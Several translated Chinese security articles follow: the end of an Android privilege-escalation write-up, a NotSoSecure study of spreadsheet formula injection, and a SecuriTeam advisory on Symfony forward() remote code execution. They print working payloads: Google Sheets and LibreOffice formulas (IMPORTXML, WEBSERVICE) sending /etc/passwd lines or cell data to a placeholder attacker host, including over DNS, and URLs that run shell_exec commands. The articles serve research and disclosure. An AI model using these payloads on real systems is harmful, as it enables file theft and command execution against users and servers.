因此,如果我们可以执行crash_dump64并以某种方式将代码注入其中,那么我们就可以接管vold。
请注意,实际上ptrace()进程的能力仍由正常的Linux
DAC检查控制,而crash_dump不能使用CAP_SYS_PTRACE或CAP_SETUID。如果一个普通的应用程序设法将代码注入crash_dump64,由于UID不匹配,它仍然无法利用它来攻击系统组件。
如果你一直在仔细阅读,你现在可能想知道我们是否可以在我们的假/数据文件系统上放置我们自己的二进制文件u:object_r:crash_dump_exec:s0,然后执行在crash_dump域中获得代码执行。这不起作用,因为vold
- 非常明智 -在安装USB存储设备时硬编码MS_NOSUID标志,这不仅会降低经典setuid/setgid二进制文件的执行速度,还会降低具有执行和功能的文件执行速度,通常会涉及到自动SELinux域转换(除非SELinux策略通过授予PROCESS2__NOSUID_TRANSITION明确地选择退出此行为)。
要将代码注入crash_dump64,我们可以使用unshare()创建一个新的mount命名空间(使用我们的CAP_SYS_ADMIN功能),调用pivot_root()将进程的根目录指向我们完全控制的目录,然后执行crash_dump64。
之后内核解析crash_dump64的ELF头,读取链接器的路径(/
system/bin/linker64),从该路径将链接器加载到内存中(相对于进程根,所以我们可以在这里提供自己的链接器),并执行它。
此时,我们可以在crash_dump上下文中执行任意代码,并从那里升级到vold,从而危及TCB。 此时,Android的安全策略认为我们具有内核等效权限;
但是,为了看看你在这里需要做些什么来获得内核中的代码执行,本文会更进一步。
# 从vold到init上下文
看起来似乎没有一种简单的方法可以从vold进入真正的init进程; 但是,有一种进入init SELinux上下文的方法。
通过SELinux策略查看允许转换到init上下文,我们找到以下策略:
<https://android.googlesource.com/platform/system/sepolicy/+/master/private/kernel.te>
`domain_auto_trans(kernel, init_exec, init)`
这意味着如果我们可以在内核上下文中运行代码来执行一个文件,并控制标记为init_exec,在未使用MS_NOSUID挂载的文件系统上,那么我们的文件将在init上下文中执行。
在内核上下文中运行的唯一代码是内核,因此我们必须让内核为我们执行文件。 Linux有一种称为“usermode
helpers”的机制可以做到这一点:在某些情况下,内核会将操作(例如创建coredump,将密钥材料加载到内核,执行DNS查找......)委托给用户空间代码。
特别是,当查找不存在的密钥时(例如,通过request_key()),/sbin/request-key(硬编码,只能在内核构建时使用CONFIG_STATIC_USERMODEHELPER_PATH更改为不同的静态路径)将被调用。
在vold中,我们可以简单地在没有MS_NOSUID的/sbin上安装自己的ext4文件系统,然后调用request_key(),内核在init上下文中调用我们的请求密钥。
该漏洞在此时停止; 但是,下面的部分将描述如何构建它以获得内核中的代码执行。
# 从init上下文到内核
从init上下文中可以在显式请求域转换后通过执行适当标记的文件转换到modprobe或vendor_modprobe上下文(请注意,这是domain_trans(),它允许在exec上进行转换,而不是domain_auto_trans(),它会自动在exec上执行转换):
domain_trans(init, { rootfs toolbox_exec }, modprobe)
domain_trans(init, vendor_toolbox_exec, vendor_modprobe)
modprobe和vendor_modprobe能够从标记的文件加载内核模块:
allow modprobe self:capability sys_module;
allow modprobe { system_file }:system module_load;
allow vendor_modprobe self:capability sys_module;
allow vendor_modprobe { vendor_file }:system module_load;
Android现在不需要内核模块的签名:
walleye:/ # zcat /proc/config.gz | grep MODULE
CONFIG_MODULES_USE_ELF_RELA=y
CONFIG_MODULES=y
# CONFIG_MODULE_FORCE_LOAD is not set
CONFIG_MODULE_UNLOAD=y
CONFIG_MODULE_FORCE_UNLOAD=y
CONFIG_MODULE_SRCVERSION_ALL=y
# CONFIG_MODULE_SIG is not set
# CONFIG_MODULE_COMPRESS is not set
CONFIG_MODULES_TREE_LOOKUP=y
CONFIG_ARM64_MODULE_CMODEL_LARGE=y
CONFIG_ARM64_MODULE_PLTS=y
CONFIG_RANDOMIZE_MODULE_REGION_FULL=y
CONFIG_DEBUG_SET_MODULE_RONX=y
因此,你可以执行标记的文件以在modprobe上下文中执行代码,然后从那里加载标记的恶意内核模块。
# 总结
值得注意的是,这次攻击跨越了两个弱强制的安全边界:从blkid_untrusted到vold的边界(当vold在路径名中使用由blkid_untrusted提供的UUID而不检查它是否类似于有效的UUID时)以及从zygote到TCB的边界(通过利用zygote的CAP_SYS_ADMIN功能)。非常正确地说,软件供应商一直在强调,安全研究人员必须意识到什么是安全边界,什么不是安全边界
- 但供应商选择决定他们想要拥有安全边界的位置,然后严格执行这些边界也很重要。未强制安全边界的使用是有限的 -例如,作为一种开发辅助,同时更强的隔离正在开发中 - 但它们也可能通过混淆组件对整个系统安全性的重要性而产生负面影响。
在这种情况下,vold和blkid_untrusted之间的弱强制安全边界实际上导致了漏洞,而不是减轻漏洞。
如果blkid代码在vold进程中运行,则没有必要序列化其输出,并且注入假的UUID将不起作用。 | 社区文章 |
# 通过公式注入从电子表格中泄露数据
|
##### 译文声明
本文是翻译文章,文章来源:https://www.notsosecure.com/
原文地址:<https://www.notsosecure.com/data-exfiltration-formula-injection/>
译文仅供参考,具体内容表达以及含义原文为准。
## 写在前面的话
由于最近有趣的客户端测试,我们越来越有兴趣查找和记录使用band(OOB)方法从电子表格提取数据的方式。我们在本文中描述的方法假设我们对电子表格的内容有一定的控制(虽然有限),但是我们仍然不能访问整个文档或客户端(目标)系统。
我们粗略了解了LibreOffice和Google
Sheets,并为每个PoC提供了几个PoC。我们特别关注非基于Windows的应用程序,因为这方面已经做了很多工作,我们不想重复他们工作。
在这篇博客文章中,我们概述了来自NotSoSecure团队的Ajay(@ 9r4shar4j4y)和Balaji(@
iambalaji7)所进行的研究。以下PoC可能允许我们使用相对简单的内置功能来泄露潜在的敏感信息,甚至可以在各个客户端系统上读取文件内容。希望本文可能会提醒您应该注意的一些潜在的攻击途径。
让我们开始吧!!
## Google表格OOB数据泄露
如果我们希望获取实时数据,基于云的数据捕获可能是我们最好的选择。这是因为与基于客户端的攻击不同,我们可以快速连续地在表单中填充数据并接收接近实时的响应。
攻击情景可能会有很大不同,具体取决于您可以使用的内容。如果您能够创建或上传CSV文件或类似文件到目标中,你可能有更大的优势来成功地利用某些东西。
首先,我们来介绍一些更有趣的功能。
CONCATENATE:将字符串互相追加。
= CONCATENATE(A2:E2)
IMPORTXML:从各种结构化数据类型(包括XML,HTML,CSV,TSV以及RSS和ATOM XML Feed)导入数据。
= IMPORTXML(CONCAT(“http:// [remote IP:Port] /123.txt?v=”,CONCATENATE(A2:E2)),“// a / a10”)
IMPORTFEED:导入RSS或ATOM。
= IMPORTFEED(CONCAT(“http:// [remote IP:Port] // 123.txt?v =”,CONCATENATE(A2:E2)))
IMPORTHTML:从HTML页面中的表或列表导入数据。
= IMPORTHTML(CONCAT(“http:// [remote IP:Port] /123.txt?v=”,CONCATENATE(A2:E2)),“table”,1)
IMPORTRANGE:从指定的电子表格导入一系列单元格。
=IMPORTRANGE(“https://docs.google.com/spreadsheets/d/[Sheet_Id]”,“sheet1!A2:E2”)
IMAGE:将图像插入单元格。
= IMAGE(“https:// [远程IP:端口] /images/srpr/logo3w.png”)
## 数据泄露
基于Google电子数据表功能的文档,上述功能可能成为带外数据泄露的成熟候选者。
情况1
[失败]:我是个老实人,因此在这里包括了一些失败的PoC。失败是这个游戏的一部分,应该被认为是很好的学习材料。如果不是失败,成功永远不会尝到如此甜蜜😉
Google提供创建表单和接收回复的功能,稍后可以使用谷歌表来访问。我们试图通过在相应Google表单的评论部分提交恶意公式来利用。但是,Google对提交的响应进行了完整性检查,并自动在公式前添加(’)撇号,阻止执行公式。
场景2 [成功]:
Google工作表还提供了一些功能,允许我们从csv,tsv,xlsx等不同文件格式导入数据。导入的数据可以使用新电子表格表示,也可以附加到现有表单中。对于我们的PoC,我们会将其附加到包含前一场景响应的工作表中,以便我们可以提取其他用户提交的数据。幸运的是,Google没有像在场景1中那样执行相同的检查。使用了以下步骤。
1)我们创建了一个带有负载(公式)的恶意csv文件,该文件将连接A到D列的数据。然后,我们通过这些细节为攻击者服务器生成一个`out of band`请求。
2)然后,我们使用导入功能将csv文件导入Google表格,并将数据附加到现有工作表中。
3)一旦导入数据,我们的有效载荷就会执行,我们就可以在HTTP服务器上收听用户的详细信息,例如姓名,电子邮件和SSN数据。
## 在Linux环境中读取LibreOffice OS文件
本节重点介绍如何在Linux环境中利用CSV注入。许多博客已发布PoC和其他类似的工具,这些工具涉及利用`Excel`中的`DDE`,但很少涉及Linux环境中的办公应用程序。这是可以理解的,Linux桌面远不如Windows普及,并且我们知道,攻击总是会瞄准最广泛的,也是最赚钱的终端。
在本文中,我们想介绍一些简单的,但非常有趣的公式攻击,可以在Linux目标上利用。
有效载荷已在下列环境中成功测试:
* Ubuntu 16.04 LTS和LibreOffice 5.1.6.2
* Ubuntu 18.04 LTS和LibreOffice 6.0.3.2
我们首先尝试使用我们的本地访问通过公式读取敏感文件。LibreOffice提供使用“文件”协议读取文件。初始的PoC从本地`/etc/passwd`文件中检索单个行,并在下面详细说明。
Payload 1:
='file:///etc/passwd'#$passwd.A1
分析上述payload:
`‘file:///etc/passwd’#$passwd.A1 – Will read the 1st line from the local
/etc/passwd file`
有趣的是,似乎还可以使用`http://`代替 `file:///`
需要注意的是,在初次导入时,系统会提示用户执行如下屏幕截图所示的操作(在本例中显示`/ etc / group`的输出)。
导入后,每当文档重新打开时,都会提示用户更新链接。
顺便提一下,通过更改行参考(在本例中为A2),我们可以从文件中读取更多条目。
这一切都很好,但我们需要一种方法来查看来自远程系统的文件内容(我们不会在LibreOffice应用程序中查看这些结果!)
这导致我们需要查看`WEBSERVICE`功能。实质上,我们可以使用此函数连接到我们控制的远程系统,然后发送对从本地`/ etc /
passwd`文件中提取的数据的请求。显然,这些文件不会存在于攻击主机上,但GET请求将包含所有的信息,并且可以通过攻击主机上的日志或控制台输出。
根据这个理论,我们提出了以下PoC。
Payload 2:
=WEBSERVICE(CONCATENATE("http://<ip>:8080/",('file:///etc/passwd'#$passwd.A1)))
分析上述payload:
> ‘file:///etc/passwd’#$passwd.A1 – 将从本地/ etc / passwd文件读取第一行
> CONCATENATE(“http:// <ip>:8080”,(’file:///etc/passwd’#$passwd.A1)) –
> 连接IP地址并输出’file’
> WEBSERVICE – 将向我们的攻击主机发送针对给定URI的请求
我们的攻击系统运行了Python的SimpleHTTPServer,当恶意文件在受害者系统上打开时,请求就会被我们的服务器接收并接收。
同样,我们创建了几个paylaod来读取目标文件。如果空间不是问题,只需确保最后一个引用(即`#$
passwd.A1`)设置为每行增加一行,就可以通过在单个文档中嵌入多行来轻松实现此任务。以下PoC将提取并发送目标文件`/ etc /
passwd`中的前30行。
但是,实现相同目标的更简洁的方法是在单个公式中引用多行,如下所示。
在执行下面的payload时,来自`/ etc / passwd`文件的2行被发送到攻击服务器。
Payload 3:
=WEBSERVICE(CONCATENATE("http://<ip>:8080/",('file:///etc/passwd'#$passwd.A1)&CHAR(36)&('file:///etc/passwd'#$passwd.A2)))
分析上述有效载荷:
> ‘file:///etc/passwd’#$passwd.AX – 将从本地/ etc / passwd文件读取第一行和第二行
> CONCATENATE(“HTTP:// <IP>:8080 /”,(
> ‘文件:///etc/passwd’#$passwd.A1)&CHAR(36)及(’ 文件:/// etc / passwd的’#$
> passwd.A2)) – 将攻击服务器IP地址与/ etc / passwd行第1行和第2行(文件中的第2行)的输出连接起来,每个行都用美元($)字符
> WEBSERVICE – 将向我们的攻击主机发送针对给定URI的请求
查看攻击主机,我们可以在GET请求中看到`/ etc / passwd`中的相应条目,在这个实例中由$字符`(CHAR 36)`分隔。
根据文件内容的不同,我们可能会遇到长度有问题的[问题](https://stackoverflow.com/questions/417142/what-is-the-maximum-length-of-a-url-in-different-browsers)
我们在下一个PoC中解决了这些问题,并且没有强制性的DNS示例,要知道没有OOB数据泄露是完整的。
Payload 4:
=WEBSERVICE(CONCATENATE((SUBSTITUTE(MID((ENCODEURL('file:///etc/passwd'#$passwd.A19)),1,41),"%","-")),".<FQDN>"))
分析上述有效载荷:
> ‘file:///etc/passwd’#$passwd.A19 – 将从本地/ etc / passwd文件中读取第19行
> ENCODEURL(’file:///etc/passwd’#$passwd.A19) – 对返回的数据进行URL编码
> MID((ENCODEURL(’file:///etc/passwd’#$passwd.A19)),1,41) –
> 与子字符串类似,从第1个字符读取数据到第41个字符 –
> 一种非常方便的方式来限制DNS的长度主机名(FQDN上的254个字符限制和一个标签的63个字符,即子域)
> SUBSTITUTE(MID((ENCODEURL(’file:///etc/passwd’#$passwd.A19)),1,41),“%”,“ –
> ”) – 替换%(URL中的特殊字符编码)与破折号 – 这是确保只有有效的DNS字符被使用
>
> CONCATENATE((SUBSTITUTE(MID((ENCODEURL(’文件:///etc/passwd’#$passwd.A19)),1,41),”%”,”
> – ‘)),’。<FQDN>”) – 将文件的输出(经过上述处理后)与FQDN(我们可以访问域的权威主机)连接起来,
> WEBSERVICE – 将请求这个不存在的DNS名称,然后我们可以在我们控制的DNS权威名称服务器上解析日志(或运行tcpdump等)
在发送此消息时,我们可以通过我们的服务器上的tcpdump来查看FQDN(包括来自`/` etc /
passwd`的第19行的编码数据)的查询,该服务器被配置为该域的权威服务器,如下所示。 | 社区文章 |
原文地址:https://blogs.securiteam.com/index.php/archives/3781
## 前情摘要
以下的通报描述了在`Symfony
3.4`中发现的漏洞——一个用于创建网站和Web应用程序的PHP框架,这个框架建立在`Symfony`组件之上。在某些情况下,`Symfony`框架会被滥用,从而触发`HttpKernel(http-kernel)`组件中的RCE,而`forward()`则被供应商视为等值函数`eval()`(在它的 `security
implication`中)——在当前的文档中没有提及过。
## 供应商的回应
如前所述,除非我们忽略了某些东西,`forward()`方法本身没有安全漏洞,但您认为使用一个将`callables`作为参数的公共方法名本身,就是一个安全漏洞。`forward()`方法名可以让你将一个callable传递给它,这就像许多library中的某些方法名一样,包括PHP核心中的许多常用函数,比如`array_filter(https://secure.php.net/manual/en/function.array-filter.php)`,如果你将不受信任的用户输入传递给它,那么这可能导致远程代码被执行。
与SQL查询一样,使用`callables`或`eval()`将数据输出到页面上之后,如果将不受信任的用户输入传递给它们,那么无论是执行远程代码,SQL注入还是XSS问题,这都可能导致安全问题。作为一个框架,`Symfony`将尝试帮助用户编写更安全的代码并为此提供工具,但是框架不能承担全部责任,因为开发人员随时都可以编写不安全的代码,并且应该他们了解如何使用未经验证的用户输入。
我希望正如我已经说过的一样,我们不相信这是一个安全漏洞,但如果您认为我们仍然遗漏了某些内容,请告诉我们。
我们不同意这个评估,查找使用`forward()`的一些示例,没有人说过我们应该过滤用户提供的数据,因为它可能会触发代码执行漏洞(不同于等值函数`eval()`或等值的SQL语句的例子)因此,我们认为公开宣布这一问题应当非常的谨慎。
## Credit
`Independent`安全研究员`Calum Hutton`已经向`Beyond Security`的`SecuriTeam Secure
Disclosure`计划报告了此漏洞。
## 受影响的系统
在Linux系统上运行的`Symfony Framework 3.4.*`。
## 关于漏洞的详细信息
当不受信任的用户数据被传递到由`AbstractController`框架提供的`forward()`函数时,会发生此漏洞。如果一个应用程序有不受信任的用户输入,那么在此程序中用代码中调用此函数,则它就可能存在这种问题的风险。
`Symfony`允许控制器被任何PHP调用(`https://symfony.com/doc/current/controller.html#a-simple-controller`),这就为开发人员提供了极大的灵活性,但也可能因此带来无法预料的后果。因此,字符串'system'将会被视为有效的控制器,因为它是可以被有效调用的,并将解析为内置的`system()`函数。`Symfony`将成功解析并控制器实例进行实例化,并且它可以尝试从提供的参数和请求中解析调用新控制器所需的参数,虽然这通常会失败(这取决于名称和参数数量),导致整个控制器解析失败。有一个数组会在参数解析期间搜索适当参数名称,这个数组是传递给`AbstractController
:: forward()`函数的路径数组。
因此,通过控制`AbstractController ::
forward()`函数的第一个参数(控制器名称/可调用)和至少第二个(路径数组)参数的一部分,就可以调用导致RCE的任意PHP函数。
## 如何开发利用
开发人员可能将参数引入路径数组,从而传递给转发控制器,其中的一种方法是通过被命名的URL路由参数。您可以考虑以下路由定义:
forward:
path: /forward/{controller}/{cmd}
defaults: { _controller: 'App\Controller\BaseController::myForward1' }
控制器和cmd路由参数都将传递到BaseController :: myForward1控制器上:
public function myForward1($controller, $cmd, array $path = array(), array $query = array()) {
// Add the cmd var to the path array
if ($cmd) {
$path = compact('cmd');
}
return $this->forward($controller, $path, $query);
}
在以上展示的路由和控制器中,cmd参数被添加到一个路径数组(名称为cmd)中,这个数组被传递给AbstractController ::
forward()函数中。此时,控制器容易受到RCE的攻击,其中包含以下GET请求:
http://127.0.0.1/forward/shell_exec/id
通过将cmd参数添加到控制器中的路径数组,并将其命名为cmd,Symfony将正确解析shell_exec()PHP内置函数所需的控制器和参数(<http://php.net/manual/en/function>
.shell-exec.php)。一旦成功解析了控制器和参数,就会执行控制器,特别是在上面的示例URL中,调用了Linux
OS'id'命令。还有一个选择,但是是由易受攻击的路由和控制器进行组合,如下所示,其中URL查询参数被合并到路径数组中并在AbstractController
:: forward()函数中使用。
继续:
path: /forward/{controller}
defaults: { _controller: 'App\Controller\BaseController::myForward2' }
public function myForward2($controller, array $path = array(), array $query = array()) {
// Get current request
$req = App::getRequest();
// Populate path vars from query params
$path = array_merge($path, $req->query->all());
return $this->forward($controller, $path, $query);
有了这样的配置,可以使用GET请求执行相同的命令:
http ://127.0.0.1/forward2/shell_exec?cmd = id
## PoC
使用位于public symfony目录中的名为“index.php”的PHP页面,如下:
<?php
use App\Core\App;
use Symfony\Component\Debug\Debug;
use Symfony\Component\Dotenv\Dotenv;
use Symfony\Component\HttpFoundation\Request;
require __DIR__.'/../vendor/autoload.php';
// The check is to ensure we don't use .env in production
if (!isset($_SERVER['APP_ENV'])) {
if (!class_exists(Dotenv::class)) {
throw new \RuntimeException('APP_ENV environment variable is not defined. You need to define environment variables for configuration or add "symfony/dotenv" as a Composer dependency to load variables from a .env file.');
}
(new Dotenv())->load(__DIR__.'/../.env');
}
if ($trustedProxies = $_SERVER['TRUSTED_PROXIES'] ?? false) {
Request::setTrustedProxies(explode(',', $trustedProxies), Request::HEADER_X_FORWARDED_ALL ^ Request::HEADER_X_FORWARDED_HOST);
}
if ($trustedHosts = $_SERVER['TRUSTED_HOSTS'] ?? false) {
Request::setTrustedHosts(explode(',', $trustedHosts));
}
$env = $_SERVER['APP_ENV'] ?? 'dev';
$debug = (bool) ($_SERVER['APP_DEBUG'] ?? ('prod' !== $env));
if ($debug) {
umask(0000);
Debug::enable();
}
$app = new App($env, $debug);
$request = App::getRequest();
$response = $app->handle($request);
$response->send();
$app->terminate($request, $response);
我们可以向下一个URL发出一个GET请求:
http://localhost:8000/forward2/shell_exec?cmd=cat%20/etc/passwd
## 结尾: | 社区文章 |
Subsets and Splits